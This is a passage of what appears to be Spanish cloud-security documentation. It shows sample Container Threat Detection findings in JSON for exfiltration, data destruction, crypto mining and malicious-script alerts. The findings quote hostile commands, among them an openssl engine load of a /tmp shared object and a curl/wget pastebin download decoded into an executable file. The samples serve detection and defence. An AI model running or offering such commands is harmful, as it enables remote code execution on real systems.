{} }, "args": [ "\"openssl\"", "\"engine\"", "\"dynamic\"", "\"-pre\"", "\"SO_PATH:/tmp/libfoo.so\"" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"HOSTNAME\"", "val": "\"CONTAINER_NAME\"" }, ], "pid": "9", "parentPid": "1" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "CRITICAL", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "displayName": "CLUSTER_ID", "type": "google.container.Cluster", "cloudProvider": "GOOGLE_CLOUD_PLATFORM", "service": "container.googleapis.com", "location": "ZONE", "gcpMetadata": { "project": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "projectDisplayName": "PROJECT_ID", "parent": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "parentDisplayName": "PROJECT_ID", "folders": [ { "resourceFolder": "//cloudresourcemanager.googleapis.com/folders/FOLDER_NUMBER", "resourceFolderDisplayName": "FOLDER_ID" } ], "organization": "organizations/ORGANIZATION_ID" }, "resourcePath": { "nodes": [ { "nodeType": "GCP_PROJECT", "id": "projects/PROJECT_ID", "displayName": "PROJECT_ID" }, { "nodeType": "GCP_FOLDER", "id": "folders/FOLDER_NUMBER", "displayName": "FOLDER_ID" }, { "nodeType": "GCP_ORGANIZATION", "id": "organizations/ORGANIZATION_ID" } ] }, "resourcePathString": "organizations/ORGANIZATION_ID/projects/PROJECT_ID" }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "ktd_suspicious_openssl_shared_object_loaded" }, "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1729291973", "nanos": 687426149 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/tactics/TA0002/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal File Link", "url": "https://www.virustotal.com/gui/file/d3738c5257ede884644c633582fae65705399e0dd7e2dee70c4ecbba7af73469/detection" } ], "relatedFindingUri": {} } }, }
Exfiltración: iniciar herramientas de copia de archivos remota en un contenedor
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID", "category": "Exfiltration: Launch Remote File Copy Tools in Container", "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2024-06-17T18:50:13Z" } ], "createTime": "2025-01-21T19:55:22.017Z", "database": {}, "eventTime": "2025-01-21T19:55:21.762Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "NAMESPACE", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2025-01-21T19:55:19Z" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE_ID" } ] }, "logEntries": [ { "cloudLoggingEntry": { "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": "2025-01-21T19:55:19.654640277Z" } } ], "mitreAttack": {}, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "mitreAttack": { "primaryTactic": "PRIVILEGE_ESCALATION", "primaryTechniques": [ "ESCAPE_TO_HOST" ] }, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "muteUpdateTime": "1970-01-01T00:00:00Z", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/locations/global", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "INTERPRETER", "size": "147176", "sha256": "INTERPRETER_SHA_256", "hashedSize": "147176", "partiallyHashed": false, "diskPath": {} }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "args": [ "INTERPRETER", "ARG" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"KUBERNETES_SERVICE_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"HOSTNAME\"", "val": "\"ktd-test-launch-remote-file-copy-tools-ba379a7c2168db11\"" }, { "name": "\"HOME\"", "val": "\"/root\"" }, { "name": "\"GPG_KEY\"", "val": "\"7169605F62C751356D054A26A821E680E5FA6305\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_ADDR\"", "val": "\"34.118.224.1\"" }, { "name": "\"PATH\"", "val": "\"/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PROTO\"", "val": "\"tcp\"" }, { "name": "\"LANG\"", "val": "\"C.UTF-8\"" }, { "name": "\"PYTHON_VERSION\"", "val": "\"3.12.6\"" }, { "name": "\"KUBERNETES_SERVICE_PORT_HTTPS\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"KUBERNETES_SERVICE_HOST\"", "val": "\"34.118.224.1\"" }, { "name": "\"PWD\"", "val": "\"/\"" } ], "pid": "9", "parentPid": "1" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "LOW", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "displayName": "CLUSTER_ID", "type": "google.container.Cluster", "cloudProvider": "GOOGLE_CLOUD_PLATFORM", "service": "container.googleapis.com", "location": "ZONE", "gcpMetadata": { "project": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "projectDisplayName": "PROJECT_ID", "parent": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "parentDisplayName": "PROJECT_ID", "folders": [ { "resourceFolder": "//cloudresourcemanager.googleapis.com/folders/FOLDER_NUMBER", "resourceFolderDisplayName": "FOLDER_ID" } ], "organization": "organizations/ORGANIZATION_ID" }, "resourcePath": { "nodes": [ { "nodeType": "GCP_PROJECT", "id": "projects/PROJECT_ID", "displayName": "PROJECT_ID" }, { "nodeType": "GCP_FOLDER", "id": "folders/FOLDER_NUMBER", "displayName": "FOLDER_ID" }, { "nodeType": "GCP_ORGANIZATION", "id": "organizations/ORGANIZATION_ID" } ] }, "resourcePathString": "organizations/ORGANIZATION_ID/projects/PROJECT_ID" }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "ktd_launch_remote_file_copy_tools_in_container" }, "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1729291973", "nanos": 687426149 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/techniques/T1020/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal File Link", "url": "https://www.virustotal.com/gui/file/f3bf59164816762430e8cdf5a5d64b4284a86af86245a52067c533c8cd98f215/detection" } ], "relatedFindingUri": {} } }, }
Repercusión: Detectar líneas de comandos maliciosas (vista previa)
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID", "category": "Impact: Detect Malicious Cmdlines", "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2024-06-17T18:50:13Z" } ], "createTime": "2025-01-21T19:55:22.017Z", "database": {}, "eventTime": "2025-01-21T19:55:21.762Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "NAMESPACE", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2025-01-21T19:55:19Z" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE_ID" } ] }, "logEntries": [ { "cloudLoggingEntry": { "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": "2025-01-21T19:55:19.654640277Z" } } ], "mitreAttack": { "primaryTactic": "IMPACT", "primaryTechniques": [ "DATA_DESTRUCTION" ], "additionalTactics": [ "IMPACT" ], "additionalTechniques": [ "INHIBIT_SYSTEM_RECOVERY" ] }, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "muteUpdateTime": "1970-01-01T00:00:00Z", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/locations/global", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "INTERPRETER", "size": "147176", "sha256": "INTERPRETER_SHA_256", "hashedSize": "147176", "partiallyHashed": false, "diskPath": {} }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "args": [ "INTERPRETER", "ARG" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"KUBERNETES_SERVICE_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"HOSTNAME\"", "val": "\"ktd-test-detect-malicious-cmdlines-ba379a7c2168db11\"" }, { "name": "\"HOME\"", "val": "\"/root\"" }, { "name": "\"GPG_KEY\"", "val": "\"7169605F62C751356D054A26A821E680E5FA6305\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_ADDR\"", "val": "\"34.118.224.1\"" }, { "name": "\"PATH\"", "val": "\"/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PROTO\"", "val": "\"tcp\"" }, { "name": "\"LANG\"", "val": "\"C.UTF-8\"" }, { "name": "\"PYTHON_VERSION\"", "val": "\"3.12.6\"" }, { "name": "\"KUBERNETES_SERVICE_PORT_HTTPS\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"KUBERNETES_SERVICE_HOST\"", "val": "\"34.118.224.1\"" }, { "name": "\"PWD\"", "val": "\"/\"" } ], "pid": "9", "parentPid": "1" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "CRITICAL", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "displayName": "CLUSTER_ID", "type": "google.container.Cluster", "cloudProvider": "GOOGLE_CLOUD_PLATFORM", "service": "container.googleapis.com", "location": "ZONE", "gcpMetadata": { "project": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "projectDisplayName": "PROJECT_ID", "parent": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "parentDisplayName": "PROJECT_ID", "folders": [ { "resourceFolder": "//cloudresourcemanager.googleapis.com/folders/FOLDER_NUMBER", "resourceFolderDisplayName": "FOLDER_ID" } ], "organization": "organizations/ORGANIZATION_ID" }, "resourcePath": { "nodes": [ { "nodeType": "GCP_PROJECT", "id": "projects/PROJECT_ID", "displayName": "PROJECT_ID" }, { "nodeType": "GCP_FOLDER", "id": "folders/FOLDER_NUMBER", "displayName": "FOLDER_ID" }, { "nodeType": "GCP_ORGANIZATION", "id": "organizations/ORGANIZATION_ID" } ] }, "resourcePathString": "organizations/ORGANIZATION_ID/projects/PROJECT_ID" }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "ktd_detect_malicious_cmdlines" }, "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1729291973", "nanos": 687426149 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/techniques/T1485/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal File Link", "url": "https://www.virustotal.com/gui/file/430cdef8f363efe8b7fe0ce4af583b202b77d89f0ded08e3b77ac6aca0a0b304/detection" } ], "relatedFindingUri": {} } }, }
Impacto: eliminar datos en bloque de un disco
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID", "category": "Impact: Remove Bulk Data From Disk", "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2024-06-17T18:50:13Z" } ], "createTime": "2025-01-21T19:55:22.017Z", "database": {}, "eventTime": "2025-01-21T19:55:21.762Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "NAMESPACE", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2025-01-21T19:55:19Z" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE_ID" } ] }, "logEntries": [ { "cloudLoggingEntry": { "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": "2025-01-21T19:55:19.654640277Z" } } ], "mitreAttack": {}, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "mitreAttack": { "primaryTactic": "PRIVILEGE_ESCALATION", "primaryTechniques": [ "ESCAPE_TO_HOST" ] }, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "muteUpdateTime": "1970-01-01T00:00:00Z", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/locations/global", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "INTERPRETER", "size": "147176", "sha256": "INTERPRETER_SHA_256", "hashedSize": "147176", "partiallyHashed": false, "diskPath": {} }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "args": [ "INTERPRETER", "ARG" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"KUBERNETES_SERVICE_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"HOSTNAME\"", "val": "\"ktd-test-remove-bulk-data-from-disk-ba379a7c2168db11\"" }, { "name": "\"HOME\"", "val": "\"/root\"" }, { "name": "\"GPG_KEY\"", "val": "\"7169605F62C751356D054A26A821E680E5FA6305\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_ADDR\"", "val": "\"34.118.224.1\"" }, { "name": "\"PATH\"", "val": "\"/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PROTO\"", "val": "\"tcp\"" }, { "name": "\"LANG\"", "val": "\"C.UTF-8\"" }, { "name": "\"PYTHON_VERSION\"", "val": "\"3.12.6\"" }, { "name": "\"KUBERNETES_SERVICE_PORT_HTTPS\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"KUBERNETES_SERVICE_HOST\"", "val": "\"34.118.224.1\"" }, { "name": "\"PWD\"", "val": "\"/\"" } ], "pid": "9", "parentPid": "1" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "LOW", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "displayName": "CLUSTER_ID", "type": "google.container.Cluster", "cloudProvider": "GOOGLE_CLOUD_PLATFORM", "service": "container.googleapis.com", "location": "ZONE", "gcpMetadata": { "project": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "projectDisplayName": "PROJECT_ID", "parent": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "parentDisplayName": "PROJECT_ID", "folders": [ { "resourceFolder": "//cloudresourcemanager.googleapis.com/folders/FOLDER_NUMBER", "resourceFolderDisplayName": "FOLDER_ID" } ], "organization": "organizations/ORGANIZATION_ID" }, "resourcePath": { "nodes": [ { "nodeType": "GCP_PROJECT", "id": "projects/PROJECT_ID", "displayName": "PROJECT_ID" }, { "nodeType": "GCP_FOLDER", "id": "folders/FOLDER_NUMBER", "displayName": "FOLDER_ID" }, { "nodeType": "GCP_ORGANIZATION", "id": "organizations/ORGANIZATION_ID" } ] }, "resourcePathString": "organizations/ORGANIZATION_ID/projects/PROJECT_ID" }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "ktd_remove_bulk_data_from_disk" }, "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1729291973", "nanos": 687426149 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/techniques/T1485/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal File Link", "url": "https://www.virustotal.com/gui/file/430cdef8f363efe8b7fe0ce4af583b202b77d89f0ded08e3b77ac6aca0a0b304/detection" } ], "relatedFindingUri": {} } }, }
Impacto: actividad sospechosa de minería de criptomonedas mediante el protocolo Stratum
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID", "category": "Impact: Suspicious crypto mining activity using the Stratum Protocol", "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2024-06-17T18:50:13Z" } ], "createTime": "2025-01-21T19:55:22.017Z", "database": {}, "eventTime": "2025-01-21T19:55:21.762Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "NAMESPACE", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2025-01-21T19:55:19Z" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE_ID" } ] }, "logEntries": [ { "cloudLoggingEntry": { "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": "2025-01-21T19:55:19.654640277Z" } } ], "mitreAttack": {}, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "mitreAttack": { "primaryTactic": "PRIVILEGE_ESCALATION", "primaryTechniques": [ "ESCAPE_TO_HOST" ] }, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "muteUpdateTime": "1970-01-01T00:00:00Z", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/locations/global", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "INTERPRETER", "size": "147176", "sha256": "INTERPRETER_SHA_256", "hashedSize": "147176", "partiallyHashed": false, "diskPath": {} }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "args": [ "INTERPRETER", "ARG" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"KUBERNETES_SERVICE_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"HOSTNAME\"", "val": "\"ktd-test-detect-crypto-miners-ba379a7c2168db11\"" }, { "name": "\"HOME\"", "val": "\"/root\"" }, { "name": "\"GPG_KEY\"", "val": "\"7169605F62C751356D054A26A821E680E5FA6305\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_ADDR\"", "val": "\"34.118.224.1\"" }, { "name": "\"PATH\"", "val": "\"/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PROTO\"", "val": "\"tcp\"" }, { "name": "\"LANG\"", "val": "\"C.UTF-8\"" }, { "name": "\"PYTHON_VERSION\"", "val": "\"3.12.6\"" }, { "name": "\"KUBERNETES_SERVICE_PORT_HTTPS\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"KUBERNETES_SERVICE_HOST\"", "val": "\"34.118.224.1\"" }, { "name": "\"PWD\"", "val": "\"/\"" } ], "pid": "9", "parentPid": "1" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "HIGH", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "displayName": "CLUSTER_ID", "type": "google.container.Cluster", "cloudProvider": "GOOGLE_CLOUD_PLATFORM", "service": "container.googleapis.com", "location": "ZONE", "gcpMetadata": { "project": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "projectDisplayName": "PROJECT_ID", "parent": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "parentDisplayName": "PROJECT_ID", "folders": [ { "resourceFolder": "//cloudresourcemanager.googleapis.com/folders/FOLDER_NUMBER", "resourceFolderDisplayName": "FOLDER_ID" } ], "organization": "organizations/ORGANIZATION_ID" }, "resourcePath": { "nodes": [ { "nodeType": "GCP_PROJECT", "id": "projects/PROJECT_ID", "displayName": "PROJECT_ID" }, { "nodeType": "GCP_FOLDER", "id": "folders/FOLDER_NUMBER", "displayName": "FOLDER_ID" }, { "nodeType": "GCP_ORGANIZATION", "id": "organizations/ORGANIZATION_ID" } ] }, "resourcePathString": "organizations/ORGANIZATION_ID/projects/PROJECT_ID" }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "ktd_detect_crypto_miners_using_stratum_protocol" }, "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1729291973", "nanos": 687426149 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/techniques/T1496/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal File Link", "url": "https://www.virustotal.com/gui/file/f3bf59164816762430e8cdf5a5d64b4284a86af86245a52067c533c8cd98f215/detection" } ], "relatedFindingUri": {} } }, }
Secuencia de comandos maliciosa ejecutada
{ "finding": { "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID", "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "state": "ACTIVE", "category": "Malicious Script Executed", "sourceProperties": { "VM_Instance_Name": "INSTANCE_ID", "Script_Filename": "FILENAME", "Script_SHA256": "SHA_256", "Container_Image_Id": "CONTAINER_IMAGE_ID", "Container_Name": "CONTAINER_NAME", "Parent_Pid": 1.0, "Container_Image_Uri": "CONTAINER_IMAGE_URI", "Process_Creation_Timestamp": { "seconds": 1.617989997E9, "nanos": 1.17396995E8 }, "Pid": 53.0, "Pod_Namespace": "default", "Process_Binary_Fullpath": "INTERPRETER", "Process_Arguments": ["INTERPRETER", "FILENAME"], "Pod_Name": "POD_NAME", "description": "A machine learning model using Natural Language Processing techniques identified an executed bash script as malicious.", "Script_Content": "(curl -fsSL https://pastebin.com||wget -q -O - https://pastebin.com)| tac | base64 -di | exit 0 | > x ; chmod 777 x ;", "Environment_Variables": ["KUBERNETES_PORT\u003dtcp://IP_ADDRESS:PORT", "KUBERNETES_SERVICE_PORT\u003d443", "HOSTNAME\u003dreconnect- test-4af235e12be6f9d9", "HOME\u003d/root", "KUBERNETES_PORT_443_TCP_ADDR\u003dIP_ADDRESS", "PATH\u003d/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin", "KUBERNETES_PORT_443_TCP_PORT\u003d443", "KUBERNETES_PORT_443_TCP_PROTO\u003dtcp", "DEBIAN_FRONTEND\u003dnoninteractive", "KUBERNETES_PORT_443_TCP\u003dtcp://IP_ADDRESS:PORT", "KUBERNETES_SERVICE_PORT_HTTPS\u003d443", "KUBERNETES_SERVICE_HOST\u003dIP_ADDRESS", "PWD\u003d/"], "Container_Creation_Timestamp": { "seconds": 1.617989918E9, "nanos": 0.0 } }, "securityMarks": { "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID/securityMarks" }, "eventTime": "2021-04-09T17:39:57.527Z", "createTime": "2021-04-09T17:39:57.625Z", "propertyDataTypes": { "Container_Image_Id": { "primitiveDataType": "STRING" }, "Pod_Namespace": { "primitiveDataType": "STRING" }, "Container_Creation_Timestamp": { "dataType": "TIMESTAMP", "structValue": { "fields": { "seconds": { "primitiveDataType": "NUMBER" }, "nanos": { "primitiveDataType": "NUMBER" } } } }, "Environment_Variables": { "listValues": { "propertyDataTypes": [{ "primitiveDataType": "STRING" }] } }, "description": { "primitiveDataType": "STRING" }, "Pid": { "primitiveDataType": "NUMBER" }, "Process_Arguments": { "listValues": { "propertyDataTypes": [{ "primitiveDataType": "STRING" }] } }, "Container_Image_Uri": { "primitiveDataType": "STRING" }, "Pod_Name": { "primitiveDataType": "STRING" }, "Process_Creation_Timestamp": { "dataType": "TIMESTAMP", "structValue": { "fields": { "seconds": { "primitiveDataType": "NUMBER" }, "nanos": { "primitiveDataType": "NUMBER" } } } }, "Parent_Pid": { "primitiveDataType": "NUMBER" }, "VM_Instance_Name": { "primitiveDataType": "STRING" }, "Script_Content": { "primitiveDataType": "STRING" }, "Script_Filename": { "primitiveDataType": "STRING" }, "Container_Name": { "primitiveDataType": "STRING" }, "Script_SHA256": { "primitiveDataType": "STRING" }, "Process_Binary_Fullpath": { "primitiveDataType": "STRING" } }, "severity": "CRITICAL", "workflowState": "NEW", "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID" }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "projectName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER", "projectDisplayName": "PROJECT_ID", "parentName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER", "parentDisplayName": "PROJECT_ID", "type": "google.container.Cluster" } }
URL maliciosa detectada
